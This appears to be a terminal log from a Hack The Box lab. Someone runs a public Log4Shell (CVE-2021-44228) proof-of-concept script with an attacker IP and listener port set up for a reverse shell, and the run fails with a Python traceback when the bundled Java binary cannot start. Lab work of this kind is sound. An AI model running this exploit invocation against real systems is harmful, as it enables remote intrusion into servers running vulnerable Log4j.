 python3 poc.py --userip 10.10.14.137 --webport 8080 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Traceback (most recent call last):
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 144, in <module>
    main()
    ~~~~^^
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 134, in main
    if not check_java():
           ~~~~~~~~~~^^
  File "/home/kali/Documents/HTB/Machines/Easy/Crafty/log4j-shell-poc/poc.py", line 86, in check_java
    exit_code = subprocess.call([
        os.path.join(CUR_FOLDER, 'jdk1.8.0_20/bin/java'),
        '-version',
    ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNULL)
  File "/usr/lib/python3.13/subprocess.py", line 397, in call
    with Popen(*popenargs, **kwargs) as p:
         ~~~~~^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.13/subprocess.py", line 1038, in __init__
    self._execute_child(args, executable, preexec_fn, close_fds,
    ~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
                        pass_fds, cwd, env,
                        ^^^^^^^^^^^^^^^^^^^
    ...<5 lines>...
                        gid, gids, uid, umask,